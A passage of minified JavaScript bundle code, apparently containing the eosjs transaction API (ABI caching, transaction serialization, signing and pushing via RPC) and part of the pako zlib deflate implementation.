r=0,i=e.length,n=t.length;r<i;r++,n++)t[n]=e[r];return t},f=this&&this.__values||function(t){var e="function"==typeof Symbol&&Symbol.iterator,r=e&&t[e],i=0;if(r)return r.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&i>=t.length&&(t=void 0),{value:t&&t[i++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")};Object.defineProperty(e,"__esModule",{value:!0}),e.ActionBuilder=e.TransactionBuilder=e.Api=void 0;var u=r(28),h=r(12),c=function(){function t(t){this.contracts=new Map,this.cachedAbis=new Map,this.transactionExtensions=[{id:1,type:"resource_payer",keys:["payer","max_net_bytes","max_cpu_us","max_memory_bytes"]}],this.rpc=t.rpc,this.authorityProvider=t.authorityProvider||t.rpc,this.abiProvider=t.abiProvider||t.rpc,this.signatureProvider=t.signatureProvider,this.chainId=t.chainId,this.textEncoder=t.textEncoder,this.textDecoder=t.textDecoder,this.abiTypes=h.getTypesFromAbi(h.createAbiTypes()),this.transactionTypes=h.getTypesFromAbi(h.createTransactionTypes())}return t.prototype.rawAbiToJson=function(t){var e=new h.SerialBuffer({textEncoder:this.textEncoder,textDecoder:this.textDecoder,array:t});if(!h.supportedAbiVersion(e.getString()))throw new Error("Unsupported abi version");return e.restartRead(),this.abiTypes.get("abi_def").deserialize(e)},t.prototype.jsonToRawAbi=function(t){var e=new h.SerialBuffer({textEncoder:this.textEncoder,textDecoder:this.textDecoder});if(this.abiTypes.get("abi_def").serialize(e,t),!h.supportedAbiVersion(e.getString()))throw new Error("Unsupported abi version");return e.asUint8Array()},t.prototype.getCachedAbi=function(t,e){return void 0===e&&(e=!1),n(this,void 0,void 0,(function(){var r,i,n,o;return a(this,(function(a){switch(a.label){case 0:if(!e&&this.cachedAbis.get(t))return[2,this.cachedAbis.get(t)];a.label=1;case 1:return a.trys.push([1,3,,4]),[4,this.abiProvider.getRawAbi(t)];case 2:return i=a.sent().abi,n=this.rawAbiToJson(i),r={rawAbi:i,abi:n},[3,4];case 3:throw(o=a.sent()).message="fetching abi for "+t+": "+o.message,o;case 4:if(!r)throw new Error("Missing abi for "+t);return this.cachedAbis.set(t,r),[2,r]}}))}))},t.prototype.getAbi=function(t,e){return void 0===e&&(e=!1),n(this,void 0,void 0,(function(){return a(this,(function(r){switch(r.label){case 0:return[4,this.getCachedAbi(t,e)];case 1:return[2,r.sent().abi]}}))}))},t.prototype.getTransactionAbis=function(t,e){return void 0===e&&(e=!1),n(this,void 0,void 0,(function(){var r,i,f,u,h=this;return a(this,(function(c){return r=(t.context_free_actions||[]).concat(t.actions),i=r.map((function(t){return t.account})),f=new Set(i),u=s([],o(f)).map((function(t){return n(h,void 0,void 0,(function(){var r;return a(this,(function(i){switch(i.label){case 0:return r={accountName:t},[4,this.getCachedAbi(t,e)];case 1:return[2,(r.abi=i.sent().rawAbi,r)]}}))}))})),[2,Promise.all(u)]}))}))},t.prototype.getContract=function(t,e){return void 0===e&&(e=!1),n(this,void 0,void 0,(function(){var r,i,n,o,s,u,c,d,l,p,b;return a(this,(function(a){switch(a.label){case 0:return!e&&this.contracts.get(t)?[2,this.contracts.get(t)]:[4,this.getAbi(t,e)];case 1:r=a.sent(),i=h.getTypesFromAbi(h.createInitialTypes(),r),n=new Map;try{for(o=f(r.actions),s=o.next();!s.done;s=o.next())u=s.value,c=u.name,d=u.type,n.set(c,h.getType(i,d))}catch(t){p={error:t}}finally{try{s&&!s.done&&(b=o.return)&&b.call(o)}finally{if(p)throw p.error}}return l={types:i,actions:n},this.contracts.set(t,l),[2,l]}}))}))},t.prototype.serialize=function(t,e,r){this.transactionTypes.get(e).serialize(t,r)},t.prototype.deserialize=function(t,e){return this.transactionTypes.get(e).deserialize(t)},t.prototype.serializeTransaction=function(t){var e=new h.SerialBuffer({textEncoder:this.textEncoder,textDecoder:this.textDecoder});return this.serialize(e,"transaction",i({max_net_usage_words:0,max_cpu_usage_ms:0,delay_sec:0,context_free_actions:[],actions:[],transaction_extensions:[]},t)),e.asUint8Array()},t.prototype.serializeContextFreeData=function(t){var e,r;if(!t||!t.length)return null;var i=new h.SerialBuffer({textEncoder:this.textEncoder,textDecoder:this.textDecoder});i.pushVaruint32(t.length);try{for(var n=f(t),a=n.next();!a.done;a=n.next()){var o=a.value;i.pushBytes(o)}}catch(t){e={error:t}}finally{try{a&&!a.done&&(r=n.return)&&r.call(n)}finally{if(e)throw e.error}}return i.asUint8Array()},t.prototype.deserializeTransaction=function(t){var e=new h.SerialBuffer({textEncoder:this.textEncoder,textDecoder:this.textDecoder});return e.pushArray(t),this.deserialize(e,"transaction")},t.prototype.serializeTransactionExtensions=function(t){var e=[];if(t.resource_payer){var r=new h.SerialBuffer({textEncoder:this.textEncoder,textDecoder:this.textDecoder});h.getTypesFromAbi(h.createTransactionExtensionTypes()).get("resource_payer").serialize(r,t.resource_payer),e=s(s([],o(e)),[[1,h.arrayToHex(r.asUint8Array())]])}return e},t.prototype.deserializeTransactionExtensions=function(t){var e=this,r={};return t.forEach((function(t){var i=e.transactionExtensions.find((function(e){return e.id===t[0]}));if(void 0===i)throw new Error("Transaction Extension could not be determined: "+t);var n=h.getTypesFromAbi(h.createTransactionExtensionTypes()),a=new h.SerialBuffer({textEncoder:e.textEncoder,textDecoder:e.textDecoder});a.pushArray(h.hexToUint8Array(t[1]));var o=n.get(i.type).deserialize(a);1===t[0]&&(o.max_net_bytes=Number(o.max_net_bytes),o.max_cpu_us=Number(o.max_cpu_us),o.max_memory_bytes=Number(o.max_memory_bytes),r.resource_payer=o)})),r},t.prototype.deleteTransactionExtensionObjects=function(t){return delete t.resource_payer,t},t.prototype.serializeActions=function(t){return n(this,void 0,void 0,(function(){var e=this;return a(this,(function(r){switch(r.label){case 0:return[4,Promise.all(t.map((function(t){return n(e,void 0,void 0,(function(){var e,r,i,n,o;return a(this,(function(a){switch(a.label){case 0:return e=t.account,r=t.name,i=t.authorization,n=t.data,[4,this.getContract(e)];case 1:return o=a.sent(),"object"!=typeof n?[2,t]:[2,h.serializeAction(o,e,r,i,n,this.textEncoder,this.textDecoder)]}}))}))})))];case 1:return[2,r.sent()]}}))}))},t.prototype.deserializeActions=function(t){return n(this,void 0,void 0,(function(){var e=this;return a(this,(function(r){switch(r.label){case 0:return[4,Promise.all(t.map((function(t){var r=t.account,i=t.name,o=t.authorization,s=t.data;return n(e,void 0,void 0,(function(){var t;return a(this,(function(e){switch(e.label){case 0:return[4,this.getContract(r)];case 1:return t=e.sent(),[2,h.deserializeAction(t,r,i,o,s,this.textEncoder,this.textDecoder)]}}))}))})))];case 1:return[2,r.sent()]}}))}))},t.prototype.deserializeTransactionWithActions=function(t){return n(this,void 0,void 0,(function(){var e,r,n;return a(this,(function(a){switch(a.label){case 0:return"string"==typeof t&&(t=h.hexToUint8Array(t)),e=this.deserializeTransaction(t),[4,this.deserializeActions(e.context_free_actions)];case 1:return r=a.sent(),[4,this.deserializeActions(e.actions)];case 2:return n=a.sent(),[2,i(i({},e),{context_free_actions:r,actions:n})]}}))}))},t.prototype.deflateSerializedArray=function(t){return u.deflate(t,{level:9})},t.prototype.inflateSerializedArray=function(t){return u.inflate(t)},t.prototype.transact=function(t,e){var r=void 0===e?{}:e,o=r.broadcast,s=void 0===o||o,f=r.sign,u=void 0===f||f,h=r.readOnlyTrx,c=r.returnFailureTraces,d=r.requiredKeys,l=r.compression,p=r.blocksBehind,b=r.useLastIrreversible,m=r.expireSeconds;return n(this,void 0,void 0,(function(){var e,r,n,o,f,y,v,g;return a(this,(function(a){switch(a.label){case 0:if("number"==typeof p&&b)throw new Error("Use either blocksBehind or useLastIrreversible");return this.chainId?[3,2]:[4,this.rpc.get_info()];case 1:e=a.sent(),this.chainId=e.chain_id,a.label=2;case 2:return"number"!=typeof p&&!b||!m?[3,4]:[4,this.generateTapos(e,t,p,b,m)];case 3:t=a.sent(),a.label=4;case 4:if(!this.hasRequiredTaposFields(t))throw new Error("Required configuration or TAPOS fields are not present");return[4,this.getTransactionAbis(t)];case 5:return r=a.sent(),n=[i({},t)],g={},[4,this.serializeTransactionExtensions(t)];case 6:return g.transaction_extensions=a.sent(),[4,this.serializeActions(t.context_free_actions||[])];case 7:return g.context_free_actions=a.sent(),[4,this.serializeActions(t.actions)];case 8:return t=i.apply(void 0,n.concat([(g.actions=a.sent(),g)])),t=this.deleteTransactionExtensionObjects(t),o=this.serializeTransaction(t),f=this.serializeContextFreeData(t.context_free_data),y={serializedTransaction:o,serializedContextFreeData:f,signatures:[]},u?d?[3,11]:[4,this.signatureProvider.getAvailableKeys()]:[3,13];case 9:return v=a.sent(),[4,this.authorityProvider.getRequiredKeys({transaction:t,availableKeys:v})];case 10:d=a.sent(),a.label=11;case 11:return[4,this.signatureProvider.sign({chainId:this.chainId,requiredKeys:d,serializedTransaction:o,serializedContextFreeData:f,abis:r})];case 12:y=a.sent(),a.label=13;case 13:return s?l?[2,this.pushCompressedSignedTransaction(y,h,c)]:[2,this.pushSignedTransaction(y,h,c)]:[2,y]}}))}))},t.prototype.query=function(t,e,r,o){var s=o.sign,f=o.requiredKeys,u=o.authorization,c=void 0===u?[]:u;return n(this,void 0,void 0,(function(){var n,o,u,d,l,p,b,m,y,v,g;return a(this,(function(a){switch(a.label){case 0:return[4,this.rpc.get_info()];case 1:return n=a.sent(),[4,this.tryRefBlockFromGetInfo(n)];case 2:return o=a.sent(),u=new h.SerialBuffer({textEncoder:this.textEncoder,textDecoder:this.textDecoder}),h.serializeQuery(u,r),d=i(i({},h.transactionHeader(o,1800)),{context_free_actions:[],actions:[{account:t,name:"queryit",authorization:c,data:h.arrayToHex(u.asUint8Array())}]}),l=this.serializeTransaction(d),p=[],s?[4,this.getTransactionAbis(d)]:[3,8];case 3:return b=a.sent(),f?[3,6]:[4,this.signatureProvider.getAvailableKeys()];case 4:return m=a.sent(),[4,this.authorityProvider.getRequiredKeys({transaction:d,availableKeys:m})];case 5:f=a.sent(),a.label=6;case 6:return[4,this.signatureProvider.sign({chainId:this.chainId,requiredKeys:f,serializedTransaction:l,serializedContextFreeData:null,abis:b})];case 7:y=a.sent(),p=y.signatures,a.label=8;case 8:return[4,this.rpc.send_transaction({signatures:p,compression:0,serializedTransaction:l})];case 9:return v=a.sent(),g=new h.SerialBuffer({textEncoder:this.textEncoder,textDecoder:this.textDecoder,array:h.hexToUint8Array(v.processed.action_traces[0][1].return_value)}),e?[2,h.deserializeAnyvarShort(g)]:[2,h.deserializeAnyvar(g)]}}))}))},t.prototype.pushSignedTransaction=function(t,e,r){var i=t.signatures,o=t.serializedTransaction,s=t.serializedContextFreeData;return void 0===e&&(e=!1),void 0===r&&(r=!1),n(this,void 0,void 0,(function(){return a(this,(function(t){return e?[2,this.rpc.push_ro_transaction({signatures:i,serializedTransaction:o,serializedContextFreeData:s},r)]:[2,this.rpc.push_transaction({signatures:i,serializedTransaction:o,serializedContextFreeData:s})]}))}))},t.prototype.pushCompressedSignedTransaction=function(t,e,r){var i=t.signatures,o=t.serializedTransaction,s=t.serializedContextFreeData;return void 0===e&&(e=!1),void 0===r&&(r=!1),n(this,void 0,void 0,(function(){var t,n;return a(this,(function(a){return t=this.deflateSerializedArray(o),n=this.deflateSerializedArray(s||new Uint8Array(0)),e?[2,this.rpc.push_ro_transaction({signatures:i,compression:1,serializedTransaction:t,serializedContextFreeData:n},r)]:[2,this.rpc.push_transaction({signatures:i,compression:1,serializedTransaction:t,serializedContextFreeData:n})]}))}))},t.prototype.generateTapos=function(t,e,r,o,s){return n(this,void 0,void 0,(function(){var n,f,u,c;return a(this,(function(a){switch(a.label){case 0:return t?[3,2]:[4,this.rpc.get_info()];case 1:t=a.sent(),a.label=2;case 2:return o?[4,this.tryRefBlockFromGetInfo(t)]:[3,4];case 3:return n=a.sent(),[2,i(i({},h.transactionHeader(n,s)),e)];case 4:return(f=t.head_block_num-r)<=t.last_irreversible_block_num?[4,this.tryGetBlockInfo(f)]:[3,6];case 5:return c=a.sent(),[3,8];case 6:return[4,this.tryGetBlockHeaderState(f)];case 7:c=a.sent(),a.label=8;case 8:return u=c,[2,i(i({},h.transactionHeader(u,s)),e)]}}))}))},t.prototype.hasRequiredTaposFields=function(t){var e=t.expiration,r=t.ref_block_num,i=t.ref_block_prefix;return!(!e||"number"!=typeof r||"number"!=typeof i)},t.prototype.tryGetBlockHeaderState=function(t){return n(this,void 0,void 0,(function(){return a(this,(function(e){switch(e.label){case 0:return e.trys.push([0,2,,4]),[4,this.rpc.get_block_header_state(t)];case 1:return[2,e.sent()];case 2:return e.sent(),[4,this.tryGetBlockInfo(t)];case 3:return[2,e.sent()];case 4:return[2]}}))}))},t.prototype.tryGetBlockInfo=function(t){return n(this,void 0,void 0,(function(){return a(this,(function(e){switch(e.label){case 0:return e.trys.push([0,2,,4]),[4,this.rpc.get_block_info(t)];case 1:return[2,e.sent()];case 2:return e.sent(),[4,this.rpc.get_block(t)];case 3:return[2,e.sent()];case 4:return[2]}}))}))},t.prototype.tryRefBlockFromGetInfo=function(t){return n(this,void 0,void 0,(function(){var e;return a(this,(function(r){switch(r.label){case 0:return t.hasOwnProperty("last_irreversible_block_id")&&t.hasOwnProperty("last_irreversible_block_num")&&t.hasOwnProperty("last_irreversible_block_time")?[2,{block_num:t.last_irreversible_block_num,id:t.last_irreversible_block_id,timestamp:t.last_irreversible_block_time}]:[3,1];case 1:return[4,this.tryGetBlockInfo(t.last_irreversible_block_num)];case 2:return[2,{block_num:(e=r.sent()).block_num,id:e.id,timestamp:e.timestamp}]}}))}))},t.prototype.with=function(t){return new l(this,t)},t.prototype.buildTransaction=function(t){var e=new d(this);return t?t(e):e},t}();e.Api=c;var d=function(){function t(t){this.actions=[],this.contextFreeGroups=[],this.api=t}return t.prototype.with=function(t){var e=new l(this.api,t);return this.actions.push(e),e},t.prototype.associateContextFree=function(t){return this.contextFreeGroups.push(t),this},t.prototype.send=function(t){return n(this,void 0,void 0,(function(){var e,r,i,o=this;return a(this,(function(s){switch(s.label){case 0:return e=[],r=[],i=this.actions.map((function(t){return t.serializedData})),[4,Promise.all(this.contextFreeGroups.map((function(t){return n(o,void 0,void 0,(function(){var n,o,s,f;return a(this,(function(a){return n=t({cfd:e.length,cfa:r.length}),o=n.action,s=n.contextFreeAction,f=n.contextFreeData,o&&i.push(o),s&&r.push(s),f&&e.push(f),[2]}))}))})))];case 1:return s.sent(),this.contextFreeGroups=[],this.actions=[],[4,this.api.transact({context_free_data:e,context_free_actions:r,actions:i},t)];case 2:return[2,s.sent()]}}))}))},t}();e.TransactionBuilder=d;var l=function(){function t(t,e){this.api=t,this.accountName=e}return t.prototype.as=function(t){void 0===t&&(t=[]);var e=[];return e=t&&"string"==typeof t?[{actor:t,permission:"active"}]:t,new p(this,this.api,this.accountName,e)},t}();e.ActionBuilder=l;var p=function(t,e,r,i){var n,a,o=this,s=e.cachedAbis.get(r);if(!s)throw new Error("ABI must be cached before using ActionBuilder, run api.getAbi()");var u=h.getTypesFromAbi(h.createInitialTypes(),s.abi),c=new Map;try{for(var d=f(s.abi.actions),l=d.next();!l.done;l=d.next()){var p=l.value,b=p.name,m=p.type;c.set(b,h.getType(u,m))}}catch(t){n={error:t}}finally{try{l&&!l.done&&(a=d.return)&&a.call(d)}finally{if(n)throw n.error}}c.forEach((function(n,a){var s;Object.assign(o,((s={})[a]=function(){for(var o=[],s=0;s<arguments.length;s++)o[s]=arguments[s];var f={};o.forEach((function(t,e){var r=n.fields[e];f[r.name]=t}));var d=h.serializeAction({types:u,actions:c},r,a,i,f,e.textEncoder,e.textDecoder);return t.serializedData=d,d},s))}))}},function(t,e,r){"use strict";r.r(e),r.d(e,"Deflate",(function(){return We})),r.d(e,"Inflate",(function(){return Qe})),r.d(e,"constants",(function(){return rr})),r.d(e,"deflate",(function(){return Je})),r.d(e,"deflateRaw",(function(){return Ge})),r.d(e,"gzip",(function(){return Xe})),r.d(e,"inflate",(function(){return $e})),r.d(e,"inflateRaw",(function(){return tr})),r.d(e,"ungzip",(function(){return er}));function i(t){let e=t.length;for(;--e>=0;)t[e]=0}const n=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),a=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),o=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),s=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),f=new Array(576);i(f);const u=new Array(60);i(u);const h=new Array(512);i(h);const c=new Array(256);i(c);const d=new Array(29);i(d);const l=new Array(30);function p(t,e,r,i,n){this.static_tree=t,this.extra_bits=e,this.extra_base=r,this.elems=i,this.max_length=n,this.has_stree=t&&t.length}let b,m,y;function v(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}i(l);const g=t=>t<256?h[t]:h[256+(t>>>7)],w=(t,e)=>{t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},_=(t,e,r)=>{t.bi_valid>16-r?(t.bi_buf|=e<<t.bi_valid&65535,w(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=r-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=r)},M=(t,e,r)=>{_(t,r[2*e],r[2*e+1])},A=(t,e)=>{let r=0;do{r|=1&t,t>>>=1,r<<=1}while(--e>0);return r>>>1},x=(t,e,r)=>{const i=new Array(16);let n,a,o=0;for(n=1;n<=15;n++)i[n]=o=o+r[n-1]<<1;for(a=0;a<=e;a++){let e=t[2*a+1];0!==e&&(t[2*a]=A(i[e]++,e))}},S=t=>{let e;for(e=0;e<286;e++)t.dyn_ltree[2*e]=0;for(e=0;e<30;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0},k=t=>{t.bi_valid>8?w(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},z=(t,e,r,i)=>{const n=2*e,a=2*r;return t[n]<t[a]||t[n]===t[a]&&i[e]<=i[r]},E=(t,e,r)=>{const i=t.heap[r];let n=r<<1;for(;n<=t.heap_len&&(n<t.heap_len&&z(e,t.heap[n+1],t.heap[n],t.depth)&&n++,!z(e,i,t.heap[n],t.depth));)t.heap[r]=t.heap[n],r=n,n<<=1;t.heap[r]=i},T=(t,e,r)=>{let i,o,s,f,u=0;if(0!==t.last_lit)do{i=t.pending_buf[t.d_buf+2*u]<<8|t.pending_buf[t.d_buf+2*u+1],o=t.pending_buf[t.l_buf+u],u++,0===i?M(t,o,e):(s=c[o],M(t,s+256+1,e),f=n[s],0!==f&&(o-=d[s],_(t,o,f)),i--,s=g(i),M(t,s,r),f=a[s],0!==f&&(i-=l[s],_(t,i,f)))}while(u<t.last_lit);M(t,256,e)},R=(t,e)=>{const r=e.dyn_tree,i=e.stat_desc.static_tree,n=e.stat_desc.has_stree,a=e.stat_desc.elems;let o,s,f,u=-1;for(t.heap_len=0,t.heap_max=573,o=0;o<a;o++)0!==r[2*o]?(t.heap[++t.heap_len]=u=o,t.depth[o]=0):r[2*o+1]=0;for(;t.heap_len<2;)f=t.heap[++t.heap_len]=u<2?++u:0,r[2*f]=1,t.depth[f]=0,t.opt_len--,n&&(t.static_len-=i[2*f+1]);for(e.max_code=u,o=t.heap_len>>1;o>=1;o--)E(t,r,o);f=a;do{o=t.heap[1],t.heap[1]=t.heap[t.heap_len--],E(t,r,1),s=t.heap[1],t.heap[--t.heap_max]=o,t.heap[--t.heap_max]=s,r[2*f]=r[2*o]+r[2*s],t.depth[f]=(t.depth[o]>=t.depth[s]?t.depth[o]:t.depth[s])+1,r[2*o+1]=r[2*s+1]=f,t.heap[1]=f++,E(t,r,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],((t,e)=>{const r=e.dyn_tree,i=e.max_code,n=e.stat_desc.static_tree,a=e.stat_desc.has_stree,o=e.stat_desc.extra_bits,s=e.stat_desc.extra_base,f=e.stat_desc.max_length;let u,h,c,d,l,p,b=0;for(d=0;d<=15;d++)t.bl_count[d]=0;for(r[2*t.heap[t.heap_max]+1]=0,u=t.heap_max+1;u<573;u++)h=t.heap[u],d=r[2*r[2*h+1]+1]+1,d>f&&(d=f,b++),r[2*h+1]=d,h>i||(t.bl_count[d]++,l=0,h>=s&&(l=o[h-s]),p=r[2*h],t.opt_len+=p*(d+l),a&&(t.static_len+=p*(n[2*h+1]+l)));if(0!==b){do{for(d=f-1;0===t.bl_count[d];)d--;t.bl_count[d]--,t.bl_count[d+1]+=2,t.bl_count[f]--,b-=2}while(b>0);for(d=f;0!==d;d--)for(h=t.bl_count[d];0!==h;)c=t.heap[--u],c>i||(r[2*c+1]!==d&&(t.opt_len+=(d-r[2*c+1])*r[2*c],r[2*c+1]=d),h--)}})(t,e),x(r,u,t.bl_count)},P=(t,e,r)=>{let i,n,a=-1,o=e[1],s=0,f=7,u=4;for(0===o&&(f=138,u=3),e[2*(r+1)+1]=65535,i=0;i<=r;i++)n=o,o=e[2*(i+1)+1],++s<f&&n===o||(s<u?t.bl_tree[2*n]+=s:0!==n?(n!==a&&t.bl_tree[2*n]++,t.bl_tree[32]++):s<=10?t.bl_tree[34]++:t.bl_tree[36]++,s=0,a=n,0===o?(f=138,u=3):n===o?(f=6,u=3):(f=7,u=4))},I=(t,e,r)=>{let i,n,a=-1,o=e[1],s=0,f=7,u=4;for(0===o&&(f=138,u=3),i=0;i<=r;i++)if(n=o,o=e[2*(i+1)+1],!(++s<f&&n===o)){if(s<u)do{M(t,n,t.bl_tree)}while(0!=--s);else 0!==n?(n!==a&&(M(t,n,t.bl_tree),s--),M(t,16,t.bl_tree),_(t,s-3,2)):s<=10?(M(t,17,t.bl_tree),_(t,s-3,3)):(M(t,18,t.bl_tree),_(t,s-11,7));s=0,a=n,0===o?(f=138,u=3):n===o?(f=6,u=3):(f=7,u=4)}};let N=!1;const U=(t,e,r,i)=>{_(t,0+(i?1:0),3),((t,e,r,i)=>{k(t),i&&(w(t,r),w(t,~r)),t.pending_buf.set(t.window.subarray(e,e+r),t.pending),t.pending+=r})(t,e,r,!0)};var B={_tr_init:t=>{N||((()=>{let t,e,r,i,s;const v=new Array(16);for(r=0,i=0;i<28;i++)for(d[i]=r,t=0;t<1<<n[i];t++)c[r++]=i;for(c[r-1]=i,s=0,i=0;i<16;i++)for(l[i]=s,t=0;t<1<<a[i];t++)h[s++]=i;for(s>>=7;i<30;i++)for(l[i]=s<<7,t=0;t<1<<a[i]-7;t++)h[256+s++]=i;for(e=0;e<=15;e++)v[e]=0;for(t=0;t<=143;)f[2*t+1]=8,t++,v[8]++;for(;t<=255;)f[2*t+1]=9,t++,v[9]++;for(;t<=279;)f[2*t+1]=7,t++,v[7]++;for(;t<=287;)f[2*t+1]=8,t++,v[8]++;for(x(f,287,v),t=0;t<30;t++)u[2*t+1]=5,u[2*t]=A(t,5);b=new p(f,n,257,286,15),m=new p(u,a,0,30,15),y=new p(new Array(0),o,0,19,7)})(),N=!0),t.l_desc=new v(t.dyn_ltree,b),t.d_desc=new v(t.dyn_dtree,m),t.bl_desc=new v(t.bl_tree,y),t.bi_buf=0,t.bi_valid=0,S(t)},_tr_stored_block:U,_tr_flush_block:(t,e,r,i)=>{let n,a,o=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=(t=>{let e,r=4093624447;for(e=0;e<=31;e++,r>>>=1)if(1&r&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<256;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0})(t)),R(t,t.l_desc),R(t,t.d_desc),o=(t=>{let e;for(P(t,t.dyn_ltree,t.l_desc.max_code),P(t,t.dyn_dtree,t.d_desc.max_code),R(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*s[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e})(t),n=t.opt_len+3+7>>>3,a=t.static_len+3+7>>>3,a<=n&&(n=a)):n=a=r+5,r+4<=n&&-1!==e?U(t,e,r,i):4===t.strategy||a===n?(_(t,2+(i?1:0),3),T(t,f,u)):(_(t,4+(i?1:0),3),((t,e,r,i)=>{let n;for(_(t,e-257,5),_(t,r-1,5),_(t,i-4,4),n=0;n<i;n++)_(t,t.bl_tree[2*s[n]+1],3);I(t,t.dyn_ltree,e-1),I(t,t.dyn_dtree,r-1)})(t,t.l_desc.max_code+1,t.d_desc.max_code+1,o+1),T(t,t.dyn_ltree,t.dyn_dtree)),S(t),i&&k(t)},_tr_tally:(t,e,r)=>(t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&r,t.last_lit++,0===e?t.dyn_ltree[2*r]++:(t.matches++,e--,t.dyn_ltree[2*(c[r]+256+1)]++,t.dyn_dtree[2*g(e)]++),t.last_lit===t.lit_bufsize-1),_tr_align:t=>{_(t,2,3),M(t,256,f),(t=>{16===t.bi_valid?(w(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)})(t)}};var O=(t,e,r,i)=>{let n=65535&t|0,a=t>>>16&65535|0,o=0;for(;0!==r;){o=r>2e3?2e3:r,r-=o;do{n=n+e[i++]|0,a=a+n|0}while(--o);n%=65521,a%=65521}return n|a<<16|0};const D=new Uint32Array((()=>{let t,e=[];for(var r=0;r<256;r++){t=r;for(var i=0;i<8;i++)t=1&t?3988292384^t>>>1:t>>>1;e[r]=t}return e})());var L=(t,e,r,i)=>{const n=D,a=i+r;t^=-1;for(let r=i;r<a;r++)t=t>>>8^n[255&(t^e[r])];return-1^t},K={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},j={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{_tr_init:C,_tr_stored_block:q,_tr_flush_block:F,_tr_tally:Z,_tr_align:V}=B,{Z_NO_FLUSH:Y,Z_PARTIAL_FLUSH:H,Z_FULL_FLUSH:W,Z_FINISH:J,Z_BLOCK:G,Z_OK:X,Z_STREAM_END:Q,Z_STREAM_ERROR:$,Z_DATA_ERROR:tt,Z_BUF_ERROR:et,Z_DEFAULT_COMPRESSION:rt,Z_FILTERED:it,Z_HUFFMAN_ONLY:nt,Z_RLE:at,Z_FIXED:ot,Z_DEFAULT_STRATEGY:st,Z_UNKNOWN:ft,Z_DEFLATED:ut}=j,ht=(t,e)=>(t.msg=K[e],e),ct=t=>(t<<1)-(t>4?9:0),dt=t=>{let e=t.length;for(;--e>=0;)t[e]=0};let lt=(t,e,r)=>(e<<t.hash_shift^r)&t.hash_mask;const pt=t=>{const e=t.state;let r=e.pending;r>t.avail_out&&(r=t.avail_out),0!==r&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+r),t.next_out),t.next_out+=r,e.pending_out+=r,t.total_out+=r,t.avail_out-=r,e.pending-=r,0===e.pending&&(e.pending_out=0))},bt=(t,e)=>{F(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,pt(t.strm)},mt=(t,e)=>{t.pending_buf[t.pending++]=e},yt=(t,e)=>{t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},vt=(t,e,r,i)=>{let n=t.avail_in;return n>i&&(n=i),0===n?0:(t.avail_in-=n,e.set(t.input.subarray(t.next_in,t.next_in+n),r),1===t.state.wrap?t.adler=O(t.adler,e,n,r):2===t.state.wrap&&(t.adler=L(t.adler,e,n,r)),t.next_in+=n,t.total_in+=n,n)},gt=(t,e)=>{let r,i,n=t.max_chain_length,a=t.strstart,o=t.prev_length,s=t.nice_match;const f=t.strstart>t.w_size-262?t.strstart-(t.w_size-262):0,u=t.window,h=t.w_mask,c=t.prev,d=t.strstart+258;let l=u[a+o-1],p=u[a+o];t.prev_length>=t.good_match&&(n>>=2),s>t.lookahead&&(s=t.lookahead);do{if(r=e,u[r+o]===p&&u[r+o-1]===l&&u[r]===u[a]&&u[++r]===u[a+1]){a+=2,r++;do{}while(u[++a]===u[++r]&&u[++a]===u[++r]&&u[++a]===u[++r]&&u[++a]===u[++r]&&u[++a]===u[++r]&&u[++a]===u[++r]&&u[++a]===u[++r]&&u[++a]===u[++r]&&a<d);if(i=258-(d-a),a=d-258,i>o){if(t.match_start=e,o=i,i>=s)break;l=u[a+o-1],p=u[a+o]}}}while((e=c[e&h])>f&&0!=--n);return o<=t.lookahead?o:t.lookahead},wt=t=>{const e=t.w_size;let 